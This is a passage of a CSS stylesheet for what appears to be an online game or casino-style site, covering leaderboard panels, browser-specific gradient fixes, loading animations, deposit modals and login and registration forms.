        width: 100%;
        table-layout: fixed;
        border-collapse: separate;
    }

    .lb table.fixed-header thead tr {
        display: block;
        width: 100%;
    }

    .lb table.fixed-header tbody {
        display: block;
        width: calc(100% + 18px);
        overflow: auto;
        height: 500px;
    }

    .lb table.fixed-header tbody tr {
        width: 100%;
    }
}

.mobile.ios {
    height: calc(var(--vh, 1vh) * 100);
}

.mobile.ios .lb-panel-header .title .text {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #ffff3c;
}

.mobile.ios .lb-panel-body .text.coin {
    background: unset !important;
    -webkit-background-clip: unset !important;
    -webkit-text-fill-color: #fff600 !important;
}

.mobile.ios .lb-modal-info .lb-text-yellow-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #fff600;
}

.mobile.ios .lb-modal-info .lb-text-yellow-gradient-t1 {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #fff600;
}

.mobile.ios .lb-modal-info .lb-text-yellow-gradient-t2 {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #e19f00;
}

.mobile.ios .lb-modal-info .lb-text-yellow-gradient-t3 {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #dabe57;
}

.mobile.ios .lb-modal-info .lb-text-red-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #ff220e;
}

.mobile.ios .lb-modal-info .lb-text-green-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #00ff00;
}

.mobile.ios .lb-modal-info .lb-text-blue-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #13dcf1;
}

.mobile.ios .lb-modal-info .lb-text-grey-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #ffffff;
}

.mobile.ios .lb-modal-info .lb-text-purple-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #e635ca;
}

.mobile.ios .lb-modal-info .lb-text-pink-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #e635ca;
}

.mobile.ios .lb-menu-header .inner .item .title {
    color: #ffffff;
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #ffffff;
}

.mobile.ios .lb-menu-header .inner .item.active .title {
    color: #e19e00;
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #e19e00;
}

.mobile.ios .lb-header-center .main .jack .slide .item .inner .tt .num {
    font-weight: bold;
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #fff600;
}

.samsung-browser .lb-panel-header .title .text {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #ffff3c;
}

.samsung-browser .lb-menu-header .inner .item .title {
    color: #ffffff;
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #ffffff;
}

.samsung-browser .lb-menu-header .inner .item.active .title {
    color: #e19e00;
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #e19e00;
}

.samsung-browser .lb-text-yellow-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #fff600;
}

.samsung-browser .lb-text-yellow-gradient-t1 {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #fff600;
}

.samsung-browser .lb-text-yellow-gradient-t2 {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #e19f00;
}

.samsung-browser .lb-text-yellow-gradient-t3 {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #dabe57;
}

.samsung-browser .lb-text-red-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #ff220e;
}

.samsung-browser .lb-text-green-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #00ff00;
}

.samsung-browser .lb-text-blue-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #13dcf1;
}

.samsung-browser .lb-text-grey-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #ffffff;
}

.samsung-browser .lb-text-purple-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #e635ca;
}

.samsung-browser .lb-text-pink-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #e635ca;
}

.samsung-browser .lb-header-center .main .jack .slide .item .inner .tt .num {
    font-weight: bold;
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #fff600;
}

.welcome {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.welcome-anim {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-align: center;
    z-index: 2;
    width: 120px;
    height: 250px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all 0.23s ease-in;
    -o-transition: all 0.23s ease-in;
    transition: all 0.23s ease-in;
    position: fixed;
    top: 20%;
}

.welcome-anim img {
    max-width: 120px;
}

.welcome-anim .dot {
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif, PadaukRegular !important;
    color: #fff;
    text-align: center;
    font: 300 3em/50% Impact;
    -webkit-transform: translateX(-0.25em);
    -ms-transform: translateX(-0.25em);
    transform: translateX(-0.25em);
}

.welcome-anim .dot:after {
    content: " . ";
    -webkit-animation: dots 1s steps(5, end) infinite;
    animation: dots 1s steps(5, end) infinite;
    -webkit-transform: translateX(-120px);
    -ms-transform: translateX(-120px);
    transform: translateX(-120px);
    margin-left: -10px;
}

@-webkit-keyframes dots {

    0%,
    20% {
        color: transparent;
        text-shadow: 0.25em 0 0 transparent, 0.5em 0 0 transparent;
    }

    40% {
        color: #fff;
        text-shadow: 0.25em 0 0 transparent, 0.5em 0 0 transparent;
    }

    60% {
        text-shadow: 0.25em 0 0 #fff, 0.5em 0 0 transparent;
    }

    80%,
    to {
        text-shadow: 0.25em 0 0 #fff, 0.5em 0 0 #fff;
    }
}

@keyframes dots {

    0%,
    20% {
        color: transparent;
        text-shadow: 0.25em 0 0 transparent, 0.5em 0 0 transparent;
    }

    40% {
        color: #fff;
        text-shadow: 0.25em 0 0 transparent, 0.5em 0 0 transparent;
    }

    60% {
        text-shadow: 0.25em 0 0 #fff, 0.5em 0 0 transparent;
    }

    80%,
    to {
        text-shadow: 0.25em 0 0 #fff, 0.5em 0 0 #fff;
    }
}

#loading {
    position: fixed;
    height: 100vh;
    width: 100vw;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.64);
    z-index: 2147483665;
    display: block;
    overflow: hidden;
}

#loading .loading-img {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

#loading .loading-img img {
    width: 120px;
}

#loadingSrcCodeBG1 {
    -webkit-animation: loadingKeyFrame 1.5s infinite linear;
    -moz-animation: loadingKeyFrame 1.5s infinite linear;
    -ms-animation: loadingKeyFrame 1.5s infinite linear;
    -o-animation: loadingKeyFrame 1.5s infinite linear;
    animation: loadingKeyFrame 1.5s infinite linear;
}

@-webkit-keyframes loadingKeyFrame {
    0% {
        -ms-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -ms-transform: rotate(-360deg);
        -moz-transform: rotate(-360deg);
        -webkit-transform: rotate(-360deg);
        -o-transform: rotate(-360deg);
        transform: rotate(-360deg);
    }
}

@keyframes loadingKeyFrame {
    0% {
        -ms-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -ms-transform: rotate(-360deg);
        -moz-transform: rotate(-360deg);
        -webkit-transform: rotate(-360deg);
        -o-transform: rotate(-360deg);
        transform: rotate(-360deg);
    }
}

.ohyea__modal:before {
    content: unset;
}

.ohyea__modal .ohyea__modal_dialog--small {
    width: 910px;
}

.ohyea__modal .ohyea__modal_dialog--small .modal-body {
    min-height: 400px;
}

.ohyea__modal .ohyea__modal_dialog--small .ohyea__modal-small_contain {
    min-height: 354px;
}

.ohyea__modal .tab-content {
    display: block;
}

.ohyea__modal .ohyea__modal_dialog {
    padding-top: 0px;
    padding-bottom: 0px;
}

.ohyea__modal .modal-title {
    line-height: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 46px;
}

.ohyea__modal .ohyea__panel-inner {
    text-align: left !important;
}

.ohyea__modal .ohyea__form_select {
    padding: 0;
}

.ohyea__modal #box-deposit,
.ohyea__modal #box-feedback {
    height: 630px;
}

.ohyea__modal .depositContent .ohyea__items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
}

.ohyea__modal .depositContent .ohyea__items .ohyea__items--item {
    width: 110px;
    margin: auto 0px;
    margin-bottom: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.ohyea__modal .depositContent .ohyea__items .ohyea__items--item img {
    width: 97px;
    height: 64px;
}

.ohyea__modal .depositContent .deposit-table {
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
    border-spacing: 0px;
}

.ohyea__modal .depositContent .deposit-table thead tr {
    display: block;
    width: 100%;
}

.ohyea__modal .depositContent .deposit-table tbody {
    display: block !important;
    width: calc(100% + 14px);
    overflow: auto;
    height: 450px;
    margin-bottom: 12px;
    border-radius: unset !important;
}

.ohyea__modal .depositContent .deposit-table tbody#ContainerDepositPaypal tr td {
    width: 778px !important;
    border-radius: 5px;
}

.ohyea__modal .depositContent .deposit-table tbody#ContainerDepositPaypal tr td iframe {
    width: 760px !important;
    height: 436px !important;
}

.ohyea__modal .depositContent .deposit-table tbody#ContainerDepositPaypal tr td iframe html {
    overflow: hidden !important;
    overflow-y: auto;
}

.ohyea__modal .depositContent .deposit-table tbody tr {
    width: 100%;
}

.ohyea__modal .depositContent .deposit-table tbody tr td .td-row {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-flow: row !important;
    flex-flow: row !important;
}

.ohyea__modal .depositContent .deposit-table tbody tr td .td-row .col-md-2 {
    width: 16% !important;
}

.ohyea__modal .depositContent .deposit-table tbody tr td .td-row .col-md-6 {
    width: 50% !important;
}

.ohyea__modal .depositContent .deposit-table tbody tr td .td-row .col-md-4 {
    width: 33% !important;
}

.ohyea__modal .depositContent .deposit-table tbody tr td:first-child {
    width: 80% !important;
}

.ohyea__modal .depositContent .deposit-table tbody tr td:last-child {
    width: 25%;
}

.ohyea__modal .ohyea__modal_close {
    width: 64px;
    height: 64px;
}

.ohyea__modal #frm-UpdateInfoUser .col-md-3 {
    width: 25%;
    float: left;
}

.ohyea__modal #frm-UpdateInfoUser .col-md-9 {
    width: 75%;
    float: left;
}

.ohyea__modal #frm-UpdateInfoUser .col-md-6 {
    width: 50%;
    float: left;
}

.ohyea__modal #frm-UpdateInfoUser .ohyea__form_input-float {
    margin-top: 4px;
}

.ohyea__modal #frm-UpdateInfoUser .ohyea__form-field {
    padding: 4px;
}

.ohyea__modal #fr-login .col-md-6 {
    width: 50% !important;
}

.ohyea__modal .popupTablets {
    max-height: unset;
    height: 550px;
}

.ohyea__modal#ohyea_full {
    width: 100%;
    height: 100%;
    min-width: 100vw;
    min-height: 100vh;
    background: -webkit-gradient(linear, left top, left bottom, from(#2c0001), color-stop(28%, #510301), color-stop(59%, #810800), to(#890802));
    background: -webkit-linear-gradient(top, #2c0001 0%, #510301 28%, #810800 59%, #890802 100%);
    background: -o-linear-gradient(top, #2c0001 0%, #510301 28%, #810800 59%, #890802 100%);
    background: linear-gradient(to bottom, #2c0001 0%, #510301 28%, #810800 59%, #890802 100%);
    scrollbar-color: transparent;
}

.ohyea__modal#ohyea_full::-webkit-scrollbar-thumb {
    background: transparent;
}

.ohyea__modal#ohyea_full .modal-dialog {
    max-width: unset;
    width: 1280px;
    height: 720px;
    min-width: 100vw;
    min-height: 100vh;
    margin-top: 0 !important;
    overflow: hidden;
    border-radius: 0px;
    -webkit-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}

.ohyea__modal#ohyea_full .ohyea__modal_content {
    background-color: transparent !important;
    -webkit-box-shadow: unset !important;
    box-shadow: unset !important;
    width: 100%;
    height: 100%;
    border: none;
    border-radius: 0px;
}

.ohyea__modal#ohyea_full .ohyea__modal_content:after,
.ohyea__modal#ohyea_full .ohyea__modal_content:before {
    background: unset;
    content: unset !important;
    display: none !important;
}

.ohyea__modal#ohyea_full .ohyea__modal_body {
    width: 100%;
    height: 100%;
}

.ohyea__modal#ohyea_full .ohyea__modal_body:after,
.ohyea__modal#ohyea_full .ohyea__modal_body:before {
    background: unset;
    content: unset !important;
    display: none !important;
}

.ohyea__modal#ohyea_full .ohyea__bg--overlay {
    background: unset !important;
    display: none;
}

.ohyea__modal#ohyea_full .ohyea__bg--overlay-hozital {
    background: unset !important;
    display: none;
}

.ohyea__modal#ohyea_full .clog-page {
    width: 100%;
    height: 100%;
}

.ohyea__modal#ohyea_full .clog-page .btn-close-popup {
    position: absolute;
    right: 12px;
    top: 9px;
    width: 51px;
    height: 51px;
    z-index: 2;
    background-image: url("img/btn/close.png");
    cursor: pointer;
}

.ohyea__modal#ohyea_full .col-md-6 {
    width: 50%;
}

.ohyea__modal#ohyea_full .clog-page-wrapper {
    width: 100%;
    height: 100%;
    padding: 0px;
    background-size: 100% 100%;
    /* background-image: url("img/login/bg-lobby.jpg"); */
    background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.5) 0%, rgba(96, 0, 0, 1) 100%);
    background-repeat: no-repeat;
}

.ohyea__modal#ohyea_full .clog-page-footer {
    bottom: 110px;
    position: absolute;
}

.ohyea__modal#ohyea_full #LoginTabV3 .sub {
    width: 100%;
}

.ohyea__modal#ohyea_full #LoginTabV3 .sub .button {
    display: block;
    width: 100%;
    text-align: center;
}

.ohyea__modal#ohyea_full .sub .button .txt-signin,
.ohyea__modal#ohyea_full .sub .button .txt-signup {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 100%;
    font-size: 26px;
    text-transform: uppercase;
    color: #fff !important;
    font-weight: bold;
}

.ohyea__modal#ohyea_full .clog_btn-img a .txt-fb,
.ohyea__modal#ohyea_full .clog_btn-img a .txt-login-fb,
.ohyea__modal#ohyea_full .clog_btn-img a .txt-playnow,
.ohyea__modal#ohyea_full .clog_btn-img a .txt-signin,
.ohyea__modal#ohyea_full .clog_btn-img a .txt-signup {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 100%;
    font-size: 28px;
    text-transform: uppercase;
    color: #fff !important;
    font-weight: bold;
}

.ohyea__modal#ohyea_full .clog_btn-img a .txt-fb,
.ohyea__modal#ohyea_full .clog_btn-img a .txt-login-fb {
    font-size: 2.5rem;
    width: 150px;
    font-size: 24px;
    left: 164px;
}

.ohyea__modal#ohyea_full .clog-page-frm {
    width: 500px;
    margin: auto;
    padding-top: 80px;
}

.ohyea__modal#ohyea_full .clog-page-frm .field {
    text-align: center;
}

.ohyea__modal#ohyea_full .clog-page-frm #imgRegCaptcha {
    width: 150px;
    height: 45px;
}

.ohyea__modal#ohyea_full .clog-page-frm .field input[name="Captcha"] {
    width: 244px !important;
}

.ohyea__modal .ohyea__profile-avatar {
    z-index: 1;
}

.ohyea__modal .ohyea__profile-avatar:before {
    z-index: -1;
}

.ohyea__modal .ohyea__profile-avatar:after {
    z-index: -1;
}

.ohyea__modal .ohyea__profile-avatar img {
    min-height: unset;
    max-height: unset;
    height: 130px;
    width: 138px;
    border-radius: 4px;
}

.ohyea__modal .ohyea__profile-avatar .btn-change {
    padding: 0px;
}

.ohyea__modal .ohyea__profile-avatar .overlay {
    z-index: 2;
    min-height: unset;
    max-height: unset;
    height: 130px;
    width: 139px;
}

.ohyea__modal .clog-page-adv .buttons .button-link {
    -webkit-box-shadow: unset;
    box-shadow: unset;
}

.ohyea__modal_dialog--tiny {
    max-width: unset !important;
    width: 480px !important;
}

#ohyea__md_info .ohyea__modal_dialog {
    width: 850px;
}

.ohyea__tabs {
    text-align: left;
}

.ohyea__table--td {
    text-align: left;
}

#form_send_inbox .ohyea__form-field .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#form_send_inbox .ohyea__form-field .inbox_step1__layout .row img {
    width: 100px;
    height: 100px;
    max-width: unset !important;
}

#form_send_inbox .ohyea__form-field .inbox_step1__layout .row.text-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

#form_send_inbox .ohyea__form-field .inbox_step1__layout-2 .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column;
    flex-flow: column;
}

#form_send_inbox .ohyea__form-field .inbox_step1__layout-2 .row.text-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.ui-autocomplete {
    text-align: left;
}

.topuser_gametab {
    width: unset !important;
    padding-top: 10px;
}

.topuser_gametab img {
    max-width: 86px;
}

.adv-modal-close {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.clog-page-footer .support a,
.clog-page-footer .support a div {
    display: block;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    width: 365px;
}

.clog-page-frm .sub.mr-left .button div,
.clog_btn-img a div {
    text-transform: uppercase;
    position: absolute;
    font-size: 3.1rem;
    font-weight: 600;
    line-height: 2.5rem;
    color: #f8fcf9;
}

.clog_btn-img a .txt-fb {
    text-shadow: -2px 0 3px #133b87, 0 2px 3px #133b87, 2px 0 3px #133b87, 0 -2px 3px #133b87;
}

.clog_btn-img a .txt-playnow {
    text-shadow: -2px 0 3px #194e16, 0 2px 3px #194e16, 2px 0 3px #194e16, 0 -2px 3px #194e16;
    padding-bottom: 5px;
}

.clog-page-frm .sub.mr-left .button .txt-login {
    text-shadow: -2px 0 3px #994d37, 0 2px 3px #994d37, 2px 0 3px #994d37, 0 -2px 3px #994d37;
    padding-bottom: 5px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 100%;
}

.clog-page-footer .support a img {
    z-index: 2;
    height: 115px;
    position: absolute;
    left: 0px;
    top: -15px;
}

.clog-page-footer .support a div {
    background-image: url("../../assets/LoginV3/img/resize/btn_sp.png");
    width: 365px;
    height: 100px;
    background-size: cover;
    z-index: 1;
    font-size: 2.8rem;
    font-weight: 500;
    text-transform: uppercase;
    padding-left: 20px;
    text-shadow: -2px 0 3px #033551, 0 2px 3px #033551, 2px 0 3px #033551, 0 -2px 3px #033551;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-top: 30px;
}

.clog-page-footer .support a:active,
.clog-page-footer .support a:focus,
.clog-page-footer .support a:hover,
.clog-page-footer .support a:visited {
    text-decoration: none !important;
}

.clog-page-frm .sub.mr-left .button .txt-signin {
    text-shadow: -2px 0 3px #033551, 0 2px 3px #033551, 2px 0 3px #033551, 0 -2px 3px #033551;
    -webkit-transform: translate(50%, 50%);
    -ms-transform: translate(50%, 50%);
    transform: translate(50%, 50%);
    top: 8px;
    left: -16px;
}

.clog-page-frm .sub.mr-left .button .txt-signup {
    text-shadow: -2px 0 3px #89572b, 0 2px 3px #89572b, 2px 0 3px #89572b, 0 -2px 3px #89572b;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    top: 33px;
    left: 103px;
    width: 100%;
}

#btnLoginFacebook {
    /* width: 300px; */
    /* margin: auto; */
    position: relative;
}

@media only screen and (max-width: 720px) {
    .ohyea__modal#ohyea_full .clog-page-frm {
        padding-top: 25px;
    }
}


/* Naga */

@font-face {
    font-family: Bahnschrift;
    src: url("fonts/BAHNSCHRIFT.TTF?v2");
}

@font-face {
    font-family: robotoRegula;
    src: url("fonts/Roboto-Regular.ttf?v2");
}

@font-face {
    font-family: robotoBold;
    src: url("fonts/Roboto-Bold.ttf?v2");
}

@font-face {
    font-family: robotoBoldCondensed;
    src: url("fonts/RobotoCondensed-Bold.ttf?v2");
}

@font-face {
    font-family: robotoMedium;
    src: url("fonts/Roboto-Medium.ttf?v2");
}

@font-face {
    font-family: utmHelve;
    src: url("fonts/UTM Helve.ttf?v2");
}

@font-face {
    font-family: utmHelveBold;
    src: url("fonts/UTM HelveBold.ttf?v2");
}

.clog-naga-img {
    background-image: url("img/login/girl.png");
    background-repeat: no-repeat;
    background-size: contain;
    /* height: 530px; */
    height: 513px;
    width: 87%;
    /* height: 665px; */
    /* margin-top: 75px; */
    margin: 50px auto auto auto;
    /* width: 75%; */
}

.naga-footer-left {
    /* margin-top: 19px; */
    display: flex;
    padding: 0;
}

.naga_btn-service {
    left: 8px;
    /* bottom: 12px; */
    max-width: 100%;
    width: 100%;
    margin: -17px auto 12px auto;
    position: relative;
}

/* .naga_btn-service img {
    width: 200px;
} */

.naga-ver {
    float: left;
    /* padding-left: 15px; */
    color: #b5afb3;
    font-size: 24px;
    /* font-family: 'robotoRegula'; */
    left: 26px;
    bottom: -21px;
    position: absolute;
}

.naga-footer-left-item {
    font-size: 28px;
    color: #ffffff;
    font-family: 'robotoRegula';
    white-space: nowrap;
}

.naga-footer-left-item-register a {
    font-size: 28px;
    text-decoration: underline;
    color: #f6ff00 !important;
    font-family: 'robotoRegula';
}

.clog-page-langs .inner-naga {
    height: 66px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    justify-content: center;
    /* padding: 12px; */
    font-size: 18px;
    /* background: -webkit-gradient(linear, left top, right top, from(black), to(rgba(0, 0, 0, 0))); */
    /* background: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0) 100%); */
    border-radius: 19px;
    margin-left: 16px;
    position: relative;
    justify-content: flex-end;
    right: 70px;
    /* margin-top: 25px; */
}

.inner-header-register {
    /* display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 12px 18px;
    font-size: 18px; */
    background-image: url("img/login/header-regis.png");
    background-repeat: no-repeat;
    background-size: 100% 70px;
    height: 70px;
}

.clog-page-langs .inner-other-way-login {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 18px;
    margin: 13px 0px 1px 0;
    height: 34.28px;
}

.naga-login-group {
    display: flex;
    align-items: center;
    font-size: 18px;
    width: 100%;
    position: relative;
    /* margin: 18px 0px 10px 0; */
    justify-content: center;
}

.naga-form-img {
    background-image: url("/Content/distv2/img/sprite-sheet/popup/login-popup-L7/naga-form-img.webp");
    background-repeat: no-repeat;
    background-size: 100% 100%;
    width: 625px;
    height: 600px;
    /* height: 570px; */
}

.naga-font-size {
    font-size: 25px;
}

.naga_btn-img {
    max-width: 100%;
    width: 100%;
    height: 110px;
    margin: 14px auto 12px auto;
    position: relative;
}

.naga_btn-img label {
    padding: 25px 0px 0px 0px;
    font-size: 37px;
    cursor: pointer;
    width: 100%;
    height: 100%;
}

.naga-btn-playnow {
    background-image: url("img/login/btn-playnow.png");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
}

.naga-btn-playnow-medium {
    background-image: url("img/login/btn-orange-medium.png");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
}

.naga-btn-fb {
    background-image: url("img/login/btn-fb-dai.png");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
}

.naga-small-btn-fb {
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
}

.naga-btn-create-new-account {
    background-image: url("img/login/btn-red-create.png");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
}

.naga-btn-green {
    background-image: url("img/login/btn-green-login.png");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 56% 100%;
}

.naga-back-icon {
    background-image: url(img/login/back-btn.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    width: 20px;
    height: 29px;
    position: absolute;
    left: 47px;
    top: 3px;
}

.naga-font-family {
    font-family: 'robotoRegula';
    font-weight: 400;
}

.clog-page-frm .sub.mr-left {
    width: 70%;
    margin-left: 70%;
    text-align: center;
}

.ohyea__modal#ohyea_full .clog-page-frm {
    width: 100%;
    height: 255px;
    /* height: 365px; */
    /* margin: 0px 0px 0px 77px; */
    padding-top: 5px;
    position: relative;
}

#btnLoginPopup {
    top: 55px;
    left: -18px;
}

.naga-link-forgot-pass {
    font-size: 32px;
    text-decoration: underline;
    /* position: absolute;
    right: -193px;
    bottom: -77px; */
}

.naga-btn-login-popup {
    background-color: transparent;
    outline: 0;
    max-width: 100%;
    width: auto;
    display: block;
    margin: 12px auto;
    border: none;
    -webkit-transition: -webkit-transform .23s ease-out;
    transition: -webkit-transform .23s ease-out;
    transition: transform .23s ease-out;
    transition: transform .23s ease-out, -webkit-transform .23s ease-out;
    display: block;
    position: relative;
}

.clog-page-frm .field input[type=password],
.clog-page-frm .field input[type=text] {
    /* height: 80px;
    padding: 4px 50px 4px 100px;
    width: 24vw; */
    padding: 4px 50px 4px 100px !important;
    width: 360px !important;
    height: 68px !important;
    border: 3px solid #900605 !important;
    background-color: rgba(0, 0, 0, 0.5) !important;
}

/* Check box */
.naga-check-box {
    display: block;
    position: relative;
    /* padding-left: 35px; */
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.naga-check-box label {
    text-align: left;
    color: #ff99eb;
    padding-left: 40px;
    font-family: 'utmHelve';
    font-weight: 100;
    font-size: 29px;
}

.naga-check-box input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.checkmark {
    position: absolute;
    top: 10px;
    left: 0;
    height: 30px;
    width: 30px;
    background-color: #eee;
}

.naga-check-box:hover input~.checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.naga-check-box input:checked~.checkmark {
    background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.naga-check-box input:checked~.checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.naga-check-box .checkmark:after {
    left: 12px;
    top: 6px;
    width: 7px;
    height: 14px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.naga-icon-user {
    width: 42px;
    height: 42px;
    left: 27px;
    top: 12px;
    position: absolute;
    z-index: 1;
}

.naga-icon-key {
    width: 50px;
    height: 50px;
    left: 29px;
    top: 9px;
    position: absolute;
    z-index: 1;
}

.input-container {
    /* display: -ms-flexbox; 
    display: flex; */
    width: 100%;
    margin-bottom: 15px;
    position: relative;
}

.label-other-way-login {
    font-size: 24px;
    display: inline-block;
    padding-left: 77px;
    color: #ff99eb;
    font-weight: 400;
    position: relative;
}

.clog-page-frm-register {
    top: -19px;
    padding-top: 30px !important;
    width: 100% !important;
    margin: 0px 0px 0px 80px !important;
    ;
}

.clog-page-frm-register label {
    /* padding-top: 12px; */
    /* display: inline-block !important; */
    display: flex !important;
    justify-content: flex-end;
    align-items: center;
    width: 205px !important;
    font-size: 28px !important;
    letter-spacing: 0px !important;
    white-space: initial !important;
    text-align: right !important;
    /* font-weight: 100 !important; */
}

.logo-live7-register {
    position: absolute;
    right: 100px;
    bottom: -47px;
    /* bottom: 25px; */
}

.btn-close-register {
    position: absolute;
    right: 15px;
    top: 2px;
    width: 65px;
    height: 65px;
    z-index: 2;
    background-image: url('img/login/btn-close-register.png');
    background-size: cover;
    background-repeat: no-repeat;
    cursor: pointer;
}

.naga-des-chip {
    white-space: nowrap;
    font-size: 30px;
    width: 100%;
    margin-top: 8px;
    margin-bottom: -10px;
    margin-left: 120px;
}

.naga-group-error {
    font-size: 30px;
    color: #c2c2c2;
    margin-left: 40px;
    padding-right: 100px;
    width: 555px;
    position: absolute;
    /* left: 163%; */
    top: 50px;
